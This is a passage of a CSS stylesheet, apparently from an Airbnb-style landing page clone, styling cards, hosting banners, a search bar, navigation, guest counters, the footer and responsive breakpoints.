            margin-top: 10px;
            position: absolute;
            display: flex;
            flex-direction: column;
            justify-content: space-evenly;
            align-items: flex-start;
            box-sizing: border-box;
            /* text-align: center; */
            color: white;
            font-size: xx-large;
            font-weight: 600;
        }
            .wrapCardButton {
                /* margin-left: 30px; */
                padding: 15px 25px;
                background-color: white;
                border-radius: 7px;
                border: none;
                font-family: 'Montserrat', sans-serif;
                font-size: medium;
            }

.hosting {
    width: 100%;
    display: flex;
    position: relative;
    margin: 20px 0;
}
    .hostingContent {
        position: absolute;
        display: flex;
        font-size: 4rem;
        color: white;
        font-weight: 600;
        flex-direction: column;
        height: 80%;
        width: 30%;
        padding-left: 10%;
        justify-content: space-evenly;
    }
    .hostButton {
        width: fit-content;
        font-size: large;
        background-color: white;
        border: none;
        border-radius: 7px;
        padding: 15px 25px;
        font-family: 'Montserrat', sans-serif;
    }

.slideButton {
    border-radius: 20px;
    padding: 10px;
    margin: 0 5px;
    background-color: white;
    border: 1px solid #ebebeb;
}


.navMain {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-grow: 0.9;
}

#navBottom {
    background-color: white;
    color: black;
    border-top: 1px #ebebeb;
    height: 75px;
    position: fixed;
    bottom: -75px;
    width: 100%;
    z-index: 10;
    transition: bottom 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}


#bottomOptions {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-basis: 100%;
    min-width: 150px;
    max-width: 300px;
}

.optionTray {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 55px;
}
.optionTray svg {
    height: 20px;
}

.iconHighlight {
    fill: #fe4163;
}

.optionTrayText {
    max-width: 60px;
    font-size: small;
    margin-top: 5px;
}

#airbnbLogo img {
    max-height: 40px;
    background-color: white;
}

.searchIcon {
    width: 16px;
    margin-right: 5px
}
.search {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 45px;
    flex-grow: 1;
    /* width: fit-content; */
    border-radius: 20px;
    border: none;
    padding: 0;
}
.search div{
    display: flex;
    align-items: center;
    height: 45px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
}

@keyframes example {
    from {background-color: black;}
    to {background-color: white;}    
}

.extendedDiv {
    position: fixed;
    top: 70px;
    height: 80px;
    width: 100%;
    z-index: 10;   
    background-color: black;
    display: flex;
    justify-content: center;
    transition: background-color 0.4s;
    /* animation-name: example;
    animation-duration: 0.4s; */
    /* animation-direction: alternate; */
}

.extendedOptionBar {
    
    position: fixed;
    top: 50px;
    height: 140px;
    width: 90%;
    z-index: 11;   
    background-color: transparent;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
    flex-direction: column;
}

.extendedOptionBarDiv1 {   
    width: 100%;
    height: 40px;
    background-color: transparent;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: color 0.4s;
}
.extendedOptionBarDiv2 {
    width: 100%;
    height: 60px;
    background-color: #f4f4f4;
    border: 1px solid #ebebeb;
    border-radius: 30px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-items: center;
}
.EOBD1 {
    font-family: 'Montserrat', sans-serif;
    color: white;
    border: none;
    outline: none;
    background-color: transparent;
    box-sizing: border-box;
    height: 100%;
    padding: 10px;
    margin: 0 5px 0 5px;
    
}
.EOBD2 {
    font-family: 'Montserrat', sans-serif;
    border: none;
    outline: none;
    border-radius: 30px;
    background-color: transparent;
    box-sizing: border-box;
    height: 100%;
    padding: 10px;
    margin: 0 5px 0 5px;
    display: flex;
    justify-content: center;
    flex-direction: column;
}
    .EOBD2Input {
        outline: none;
        border: none;
        background-color: #f4f4f4;
    }

.transparentButton {
    background-color: transparent;
    color: white;
    border: 1px solid white;
    border-radius: 8px;
    padding: 10px 15px;
}
.gradientBG {
    background-color: white;
    border: none;
    border-radius: 20px;
    padding: 8px 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.gradientText {
    display: flex;
    background: linear-gradient(to right, purple 0%, violet 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
    border: none;
    padding: 5px 8px;
    font-size: medium;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
}

.buttonShadow {
    transition: 0.2s all;
}

footer {
    display: flex;
    position: relative;
    background-color: #f7f7f7;
}

.footer {
    display: flex;
    flex-direction: column;
    position: relative;
    width: 90%;
    margin: 0 5%;
    font-weight: 100;
    font-size: small;
    
    /* align-items: center; */
}
    .footerDiv1 {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    .footerDiv2 {
        display: flex;
        justify-content: space-between;
        margin: 20px 0;
    }

.search:hover {
    cursor: pointer;
}
.menu button:hover {
    cursor: pointer;
}
#explore:hover {
    cursor: pointer;
}
#wishlist:hover {
    cursor: pointer;
}
#logIn:hover {
    cursor: pointer;
}
.menuOptions:hover {
    cursor: pointer;
    background-color: #f4f4f4;
}
.EOBD2:hover {
    cursor: pointer;
}
.buttonShadow:hover {
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
    transform: scale(1.05);
    /* 0 4px 8px 0 rgba(0, 0, 0, 0.2)  0 6px 20px 0 rgba(0, 0, 0, 0.19)*/
}

@media (max-width: 1000px)
{
    .hostingContent {
        font-size: 3rem;
    }
}
@media (min-width: 745px)
{
    .pcHide {
        visibility: hidden;
    }
    .search {
        max-width: 300px;
    }
}
@media (max-width: 745px)
{
    .phoneHide {
        visibility: hidden;
    }
    .EOBD1 {
        font-size: x-small;
    }
    .EOBD2 {
        font-size: smaller;
        height: 50%;
    }
    .EOBD2Input {
        font-size: smaller;
    }

    .extendedOptionBarDiv2 {
        height: 120px;
    }
    .guestsDiv {
        top: 200px;
        right: 45px;
        height: 250px;
        width: 200px;
    }
    .guestsOptions {
        height: 35px;
    }
        .counterDiv {
            width: 70px;
        }
            .counterDisplay {
                margin: 0 5px;
                font-size: large;
            }
        .guestsOptionsDisclaimer
        {
            font-size: x-small;
        }
}
@media (max-width: 770px)
{
    .cardContent {
        font-size: x-large;
        font-weight: 500;
    }
    .gradientBG {
        padding: 5px 8px;
    }
    .gradientText {
        font-size: small;
    }
    #blackBox {
        height: 600px;
    }
}
@media (max-width: 800px)
{
    .wrapCard {
        width: 90%;
    }
    .hostingContent {
        font-size: 2rem;
    }
    .hostButton {
        font-size: medium;
        padding: 10px 15px;
    }
}
@media (max-width: 580px)
{
    .flexibleBookContent {
        height: 20%;
    }
    .cardContent {
        font-size: medium;
        font-weight: 200;
    }
    .gradientBG {
        padding: 1px 3px;
    }
    .gradientText {
        font-size: small;
    }
    .hostButton {
        font-size: small;
        padding: 8px 10px;
    }
}
</file>
